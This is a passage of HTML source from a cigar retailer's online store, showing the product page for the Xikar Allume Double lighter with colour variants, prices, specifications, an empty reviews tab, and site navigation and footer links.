                </li>
                <!-- Our Locations -->

                <!-- New About Menu (old Events) -->
                <li><a href="#">Events</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
<ul>
<a href="https://anthonyscigars.com/events"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_01.jpg"></a>
</ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
<a href="https://anthonyscigars.com/retail-locations"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_02.jpg"></a>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
<a href="http://blog.anthonyscigars.com/"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_03.jpg"></a>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
<a href="https://anthonyscigars.com/contact-us"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_04.jpg"></a>
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <div class="coll_5th">
           <ul>
           <a href="/events"><strong>Events</strong></a
           </ul>
            <ul>
            <a href="/contact-us"><strong>Contact Us</strong></a>
            </ul>
           <ul>
            <a href="http://blog.anthonyscigars.com"><strong>Blog</strong></a>
           </ul>
        <br />
            </div>
<!-- Coll-5 -->
</div></a>
                      
                </li> 
                <!-- New About Menu (old Events) -->                
            </ul>
        </div>
        <!-- DropDown Menu END -->
    </div>
</div>
<div class="clear"></div>
<div><div id='aspnetmenu_21' class='mnuAdmin'></div><script type="text/javascript" src="/temp_uploads/menu_js_duns3rrwasrhvzphzeal0oie_0_0_21.js"></script>
<script type='text/javascript'>
MenuCssClass21='mnuAdmin';
CurrentPageName21='product-line';
SelectedPanelList21=',89,1,';
</script>
</div>
<div class="clear"></div>
<!--== Top Menu ==-->
<!--========== TOP BAR INCLUDE END ==========-->
<!--== CONTENTS START ==-->
<div class="container">
<div class="pagecontainer">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	    <tr><td align="left" valign="top">                   
        
    
    <script type="text/javascript">
        jQuery(function () {
            DrawMenu();
        });
    </script>
    <script>
function OpenLoginBox() { $.prettyPhoto.open("/member_login?iframe=true&width=700&height=500"); }
</script>
<style>
<!--
.FormView td { vertical-align:top;}.characteristics .value_class{ text-align: right;}.characteristics .caption_class{ width:80px;}div#tipDiv { width: 450px; background: linear-gradient(to bottom, #FFFFFF, #FFFFFF, #FFFFFF, #EEEEEE) repeat scroll 0 0 #FFFFFF; border: 1px solid #666666; box-shadow: 0 0 5px 4px #666666; }
-->
</style>
<table width="80%" border="0" cellspacing="10">
	<tbody>
		<tr>
			<td valign="top">
				<div id="left_side" class="left_side"> <div id="CP1_progressbar_105" style="display:none;">
	<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
</div><div id="CP1_UpdatePanel_105">
	<div id="CP1_ctl02_AutoInterface_VS" style="display:none;">

	</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_Pnl_Filter" style="display:none;">
		
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

		</table>
            
	</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="CP1_ctl02_Pnl_FV">
		
                
                
                <table class="FormView" cellspacing="0" valign="top" id="CP1_ctl02_AI_FV" style="border-style:None;border-collapse:collapse;">
			<tr>
				<td colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0"> 	<tbody> 		<tr> 			<td width="310px" valign="top" align="left"> <table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td align="left" valign="top" class="cigar_list_large"><a id="thumb1" href="/pictures/line_images_20190627015222858_image_name_0.jpg" class="highslide" onClick="return hs.expand(this)"><img src="/pictures/line_images_20190627015222858_image_name_0.jpg" alt="" id="bigpic" /></a></td></tr><tr><td><div class="productline_thumb"><img src="/pictures/line_images_20190627015222858_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190627024458997_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190627024508909_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190627024626485_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190627024724269_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190627024736170_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><td></tr></tbody></table><p>&nbsp;</p> </td> 			<td align="left" style="vertical-align: top;"> 				<h1> Xikar Allume Double</h1> 				<p> The Allume Double is a sleek, sexy and stylish double flame lighter. This lighter has been engineered for performance, strength and dependability. Its powerful double jet flame gives you the power you need and the look you want.</p> <span><div id="CP1_ctl02_AI_FV_progressbar_223" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_223">
					<div id="CP1_ctl02_AI_FV_ctl11_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl11_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl11_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl11_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl11_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                    <table class="GridView" id="ListView_EmpltyDataTemplate" cellspacing="2" cellpadding="5" align="Center" style="border-style: None;display:none;">
                                        <tr class="EmptyDataRowStyle">
                                            <td colspan="5">There are no records found</td>
                                        </tr>
                                    </table>
                                
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl11_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl11$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl11_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl11$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl11_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_223 = "CP1_ctl02_AI_FV_ctl11_AI_GV";
    var FV_223 = "CP1_ctl02_AI_FV_ctl11_AI_FV";
</script>

				</div></span></td> 		</tr> 	</tbody> </table> <div id="detail_tabs"> 	<div id="tabs"> 		<ul class="tabs"> 			<li><a href="#tabs-1">Products</a></li> 			<li><a href="#tabs-2">Detail</a></li> 			<li><a href="#tabs-3">Customer Reviews</a></li> 		</ul> 		<div class="pane" id="tabs-1"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td valign="top" align="right"> 							<input type="button" value="Checkout" onclick="window.location.href='/cart'" class="button_yellow" /></td> 					</tr> 				</tbody> 			</table><br /> 			 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td><span><div id="CP1_ctl02_AI_FV_progressbar_106" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_106">
					<div id="CP1_ctl02_AI_FV_ctl13_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0" width="100%" cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl13_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl13_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl13_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl13_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            <div>
								<table class="GridView" cellspacing="2" cellpadding="5" align="Center" id="CP1_ctl02_AI_FV_ctl13_AI_GV" style="border-style:None;width:100%;">
									<tr class="HeaderStyle">
										<th scope="col"><span>DESCRIPTION </span></th><th scope="col"><span>Pack </span></th><th scope="col"><span>In Stock  </span></th><th scope="col"><span>MSRP </span></th><th scope="col"><span>Price </span></th><th scope="col"><span>Qty </span></th><th scope="col"><span>Cart </span></th>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_2450_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Reef Blue Allume Double Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Blue</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_2450_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Reef Blue Allume Double Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','2450,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_10343" id="txt_cartproductqty_10343" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('10343','2450','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="AlternatingRowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_5454_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Riot Red Allume Double Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Red</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Refillable: </td><td width="60%" style="text-align: left;" class="value_class">Yes</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_5454_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Riot Red Allume Double Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','5454,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_18943" id="txt_cartproductqty_18943" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('18943','5454','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_5453_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Stealth G2 Allume Double Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Metal</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Refillable: </td><td width="60%" style="text-align: left;" class="value_class">Yes</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_5453_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Stealth G2 Allume Double Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','5453,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_18941" id="txt_cartproductqty_18941" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('18941','5453','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="AlternatingRowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_5455_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Steel Silver Allume Double Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Silver</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_5455_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Steel Silver Allume Double Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','5455,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_18945" id="txt_cartproductqty_18945" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('18945','5455','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_2449_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Tuxedo Black Allume Double Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Black</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Refillable: </td><td width="60%" style="text-align: left;" class="value_class">Yes</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_2449_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Tuxedo Black Allume Double Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','2449,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_10337" id="txt_cartproductqty_10337" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('10337','2449','1');" class="blackbutton" type="button"></div></td>
									</tr>
								</table>
							</div>
                            
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl13_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl13$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl13_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl13$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl13_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_106 = "CP1_ctl02_AI_FV_ctl13_AI_GV";
    var FV_106 = "CP1_ctl02_AI_FV_ctl13_AI_FV";
</script>

				</div></span> </td> 					</tr> 				</tbody> 			</table> 			<div class="clear">&nbsp;</div></div> 		<div class="pane" id="tabs-2"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0" id="detailstab"> 				<tbody> 					<tr> 						<td width="335px"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Name: </td><td style="text-align: right;" class="value_class">Allume Double</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Flame Type: </td><td style="text-align: right;" class="value_class">Double</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Lighter Color: </td><td style="text-align: right;" class="value_class">Black, Blue, Metal, Red, Silver</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Ignition Type: </td><td style="text-align: right;" class="value_class">Piezo</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Refillable: </td><td style="text-align: right;" class="value_class">Yes</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Lighter Misc.: </td><td style="text-align: right;" class="value_class">Wind Resistant</td></tr></tbody></table>
 </td> 						<td width="335px"><br /> 							</td> 					</tr> 					<tr> 						<td colspan="2"><span><div id="CP1_ctl02_AI_FV_progressbar_143" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_143">
					<div id="CP1_ctl02_AI_FV_ctl15_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl15_Pnl_Filter" style="display:none;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl15_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl15$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl15_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_143 = "CP1_ctl02_AI_FV_ctl15_AI_GV";
    var FV_143 = "CP1_ctl02_AI_FV_ctl15_AI_FV";
</script>

				</div></span> </td> 					</tr> 				</tbody> 			</table> 			<div class="clear">&nbsp;</div></div> 		<div class="pane" id="tabs-3"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td valign="top" align="left" colspan="2" class="prod_detail_bg"> 							<p>Recommended by 100% of reviewers | Rated a "Good Value" by 100% of reviewers</p> AVERAGE RATING: <img src="/images/images/rating_0.png" alt="Rating 0" align="absmiddle"/></td> 						<td style="text-align: right;"> 							<input type="Button" value="Write A Review" onclick="WriteReview(416)" class="button_yellow" /></td> 					</tr> 				</tbody> 			</table><br /> 			<span><div id="CP1_ctl02_AI_FV_progressbar_135" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_135">
					<div id="CP1_ctl02_AI_FV_ctl17_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl17_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl17_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl17_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl17_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                    <table class="GridView" id="ListView_EmpltyDataTemplate" cellspacing="2" cellpadding="5" align="Center" style="border-style: None;display:none;">
                                        <tr class="EmptyDataRowStyle">
                                            <td colspan="5">There are no records found</td>
                                        </tr>
                                    </table>
                                
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl17_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl17$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl17_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl17$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl17_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_135 = "CP1_ctl02_AI_FV_ctl17_AI_GV";
    var FV_135 = "CP1_ctl02_AI_FV_ctl17_AI_FV";
</script>

				</div></span>  			<div class="clear">&nbsp;</div></div></div></div> <script type="text/javascript"> $(document).ready(function(){AddRecentViewCookie(416)}); </script></td>
			</tr>
		</table>
            
	</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$SYS_HFXSF_Code" id="CP1_ctl02_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_105 = "CP1_ctl02_AI_GV";
    var FV_105 = "CP1_ctl02_AI_FV";
</script>

</div></div></td>
			<td width="20%"></td>
			<td valign="top">
				<div id="right_side" class="right_side">
					<table width="165" border="0" cellspacing="0" cellpadding="0" id="RecentlyViewed">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Recently <span style="color: yellow;">Viewed</span></td>
							</tr>
							<tr>
								<td valign="top" align="left" style="padding: 0px;" class="prod_bg">
									<ul> <script type='text/javascript'>$('#RecentlyViewed').hide();</script>     
									</ul></td>
							</tr>
						</tbody>
					</table>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" id="cusalsobuy">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Customers buying this also <span style="color: yellow;">purchased</span></td>
							</tr>
							<tr>
								<td> <script type='text/javascript'>$('#cusalsobuy').remove();</script> </td>
							</tr>
						</tbody>
					</table></div></td>
		</tr>
	</tbody>
</table>

        </td></tr>
	</table>
</div>
</div>
<!--== CONTENTS END ==-->
<div id="social_bar">
    <div class="container">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td width="20%" align="left" valign="middle"><a href="/contact-us">
                    <table>
                        <tr>
                            <td>
                                <div class="icon_email"></div>
                            </td>
                            <td>
                                <span>Contact Anthony's</span><br />
                                Contact us today for your<br />
                                cigar questions or sales.
                            </td>
                        </tr>
                    </table>
                </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="/sweepstakes ">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_win"></div>
                                </td>
                                <td>
                                    <span>Sweepstakes</span><br />
                                    Great prizes every month!<br />
                                    Enter for a chance to win.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://www.facebook.com/anthonyscigaronline" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_facebook"></div>
                                </td>
                                <td>
                                    <span>Facebook</span><br />
                                    Like us today for news,<br />
                                    specials and promotions.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="http://www.youtube.com/" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_youtube"></div>
                                </td>
                                <td>
                                    <span>YouTube</span><br />
                                    Product reviews, deals and<br />
                                    tours of the locations.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://twitter.com/acecigar" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_rss"></div>
                                </td>
                                <td>
                                    <span>Twitter</span><br />
                                    Keep up to date with new inventory,<br />
                                    events, and Price Changes.</td>
                            </tr>
                        </table>
                    </a>
                </td>
            </tr>
        </table>
    </div>
</div>
<div id="footer">
    <div class="container">
<!--== Links ==-->
<ul>
    Cigar Deals            
    <ul class="root">
        <li><a id="ace-specials" href="/ace-specials">A.C.E. Specials</a></li>
        <li><a id="special-occasions/clearance" href="/special-occasions/clearance">Clearance</a></li>
        <li><a id="cigar-month-club" href="/cigar-month-club">Cigar of the Month Club</a></li>
    </ul>
</ul>
<ul>
    Shop by Department    
    <ul class="root">
        <li><a id="/ace-full-cigar-brands-list" href="/ace-full-cigar-brands-list">Full Cigar Brands List</a></li>
        <li><a id="/category/lighters" href="/category/lighters">Lighters</a></li>
        <li><a id="/category/cutters" href="/category/cutters">Cutters</a></li>
        <li><a id="/category/ashtrays" href="/category/ashtrays">Ashtrays</a></li>
        <li><a id="/category/humidors-cases" href="/category/humidors-cases">Humidors &amp; Cases</a></li>
    </ul>
</ul>
<ul>
    Company Info   
    <ul class="root">
        <li><a id="retail-locations" href="/retail-locations">Retail Locations</a></li>
        <li><a id="contact-us" href="/contact-us">Contact Us</a></li>
        <li><a id="privacy-policy" href="/privacy-policy">Privacy Policy</a></li>
